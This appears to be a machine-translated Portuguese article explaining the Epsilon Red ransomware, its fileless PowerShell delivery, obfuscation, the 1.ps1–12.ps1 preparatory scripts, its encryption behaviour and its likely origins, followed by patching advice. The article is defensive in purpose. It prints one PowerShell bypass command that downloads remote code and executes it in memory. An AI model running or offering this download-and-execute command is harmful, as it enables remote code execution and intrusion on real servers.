O que é o Epsilon Red Ransomware e você está em risco?

Você corrigiu seus servidores?

Uma nova ameaça de ransomware, conhecida como Epsilon Red, tem como alvo servidores baseados na Microsoft não corrigidos em data centers corporativos. Batizado em homenagem a um vilão cômico pouco conhecido da Marvel, Epsilon Red foi recentemente descoberto por uma empresa de segurança cibernética conhecida como Sophos. Desde sua descoberta, o ransomware atacou várias organizações em todo o mundo.

O que é PowerShell?



De acordo com a Sophos , o malware utiliza uma combinação de programação Go e scripts PowerShell para atacar os alvos. Os recursos de script do PowerShell do Epsilon Red oferecem a capacidade de comprometer os servidores baseados na Microsoft. O PowerShell da Microsoft é um shell de linha de comando e uma plataforma de programação de script desenvolvida no .NET Framework.

O PowerShell oferece recursos como capacidade de execução de comando remoto, acesso às principais APIs da Microsoft, etc. Todos esses recursos tornam o PowerShell útil para administradores de sistema e usuários automatizarem tarefas e processos de gerenciamento de sistema operacional.

No entanto, o PowerShell também pode ser usado como uma ferramenta poderosa para criar malware. A capacidade dos scripts de acessar as ferramentas de Instrumentação de Gerenciamento do Windows (WMI) da Microsoft o torna uma opção atraente para invasores. A interface de instrumentação de gerenciamento do Windows permite que os scripts do PowerShell sejam reconhecidos como inerentemente confiáveis para um sistema Microsoft. Essa confiança inerente permite que os scripts do PowerShell sejam usados como uma cobertura eficaz para ransomware sem arquivo.

Entrega de Ransomware sem arquivo com PowerShell

O ransomware sem arquivo é uma forma de software malicioso que é executado pegando carona em um software legítimo. O malware sem arquivo baseado em PowerShell utiliza a capacidade do PowerShell de carregar diretamente na memória de um dispositivo. Esse recurso ajuda a impedir que malware em scripts do PowerShell seja detectado.

Em um cenário típico, quando um script é executado, ele deve primeiro ser gravado no disco de um dispositivo. Isso permite que as soluções de segurança de endpoint detectem o script. Como o PowerShell é excluído dos processos de execução de script padrão, ele pode ignorar a segurança do terminal. Além disso, o uso de um parâmetro de bypass em scripts do PowerShell permite que os invasores subvertam as restrições de script de rede.

Um exemplo de parâmetro de desvio do PowerShell é:

powershell.exe -ep Bypass -nop -noexit -c iex ((New Object.WebClient).DownloadString('url'))Como você pode ver, é relativamente fácil projetar parâmetros de desvio do PowerShell.

Em resposta, a Microsoft lançou um patch para abordar a vulnerabilidade de execução remota de malware associada ao PowerShell. Ainda assim, os patches só são eficazes quando usados. Muitas organizações têm padrões de patch flexíveis que deixam seus ambientes expostos. O design do Epsilon Red visa capitalizar essa exposição.

A utilidade de dois gumes do vermelho épsilon

Como o Epsilon Red é mais eficaz com servidores Microsoft não corrigidos, o software malicioso pode ser utilizado como ransomware e ferramenta de reconhecimento. Se o Epsilon é bem-sucedido ou não em um ambiente, o invasor tem uma visão mais profunda dos recursos de segurança de um alvo.

Se o Epsilon for bem-sucedido no acesso a um Microsoft Exchange Server, uma organização demonstrou que ele não está em conformidade com as práticas recomendadas de segurança de patching comuns. Para um invasor, isso pode indicar a facilidade com que o resto do ambiente do alvo pode ser infiltrado pelo Epsilon.

Epsilon Red usa técnicas de ofuscação para ocultar sua carga útil. A ofuscação torna o código ilegível e é usada no malware do PowerShell para evitar a alta legibilidade dos scripts do PowerShell. Com a ofuscação, os cmdlets de alias do PowerShell são usados para tornar difícil para o software antivírus identificar scripts mal-intencionados nos logs do PowerShell.

Ainda assim, os scripts ofuscados do PowerShell podem ser identificados com o olho direito. Um sinal comum de um ataque iminente do PowerShell Script é a criação de um objeto WebClient. Um invasor criará um objeto WebClient no código do PowerShell para estabelecer uma conexão externa com uma URL remota que contém código malicioso.

Se uma organização puder ser hackeada devido a um patch simplificado, as chances de ela ter proteção de segurança suficiente para detectar scripts ofuscados do PowerShell são reduzidas. Em contraste, se o Epsilon Red não conseguir se infiltrar em um servidor, isso informa ao invasor que a rede de um alvo pode ser capaz de desofuscar o malware PowerShell rapidamente, tornando o ataque menos valioso.

Infiltração de rede da Epsilon Red

A funcionalidade do Epsilon Red é simples. O software usa uma série de scripts Powershell para se infiltrar nos servidores. Esses scripts do PowerShell são numerados de 1.ps1 a 12.ps1. O design de cada script do PowerShell é preparar um servidor de destino para a carga final.

Todos os scripts do PowerShell em Epsilon Red têm uma finalidade individualizada. Um dos scripts do PowerShell em Epsilon Red foi projetado para contornar as regras de firewall de rede de um destino. Outro da série é projetado para desinstalar o software antivírus de um alvo.

Como você pode imaginar, esses scripts funcionam em uníssono para garantir que, quando a carga útil for entregue, um destino não será capaz de interromper rapidamente sua progressão.

Entregando a carga útil

Quando os scripts do PowerShell do Epsilon pavimentam o caminho para sua carga final, ele é entregue como uma extensão, Red.exe. Assim que se infiltra em um servidor, o Red.exe verifica os arquivos do servidor e faz uma lista dos caminhos de diretório para cada arquivo que descobre. Após a criação da lista, os processos filhos são gerados a partir do arquivo de malware pai para cada caminho de diretório na lista. Em seguida, cada arquivo filho de ransomware criptografa um caminho de diretório do arquivo de lista.

Uma vez que todos os caminhos de diretório na lista do Epsilon foram criptografados, um arquivo .txt é deixado para notificar um alvo e indicar as demandas do invasor. Além disso, todos os nós de rede acessíveis conectados ao servidor comprometido são então infiltrados e o alcance do malware na rede pode avançar.

Quem está por trás do Epsilon Red?

A identidade dos atacantes que utilizam o Epsilon Red ainda é desconhecida. Mas, algumas pistas sugerem as origens dos atacantes. A primeira pista é o nome do malware. Epsilon Red é um vilão dos X-Men com uma história de origem russa.

A segunda pista está na nota de resgate do arquivo .txt deixada pelo código. É semelhante à nota deixada por uma gangue de ransomware conhecida como REvil. No entanto, essa semelhança não indica que os agressores sejam membros da gangue. REvil opera uma operação RaaS (Ransomware as a service) em que as afiliadas pagam REvil para acessar seu malware.

Protegendo-se do Vermelho Epsilon

Até agora, o Epsilon Red se infiltrou com sucesso em servidores não corrigidos. Isso significa que uma das melhores defesas contra o Epsilon Red e malware ransomware semelhante é garantir que seu ambiente seja gerenciado de maneira adequada. Além disso, ter uma solução de segurança que pode desofuscar rapidamente os scripts do PowerShell será uma adição benéfica ao seu ambiente.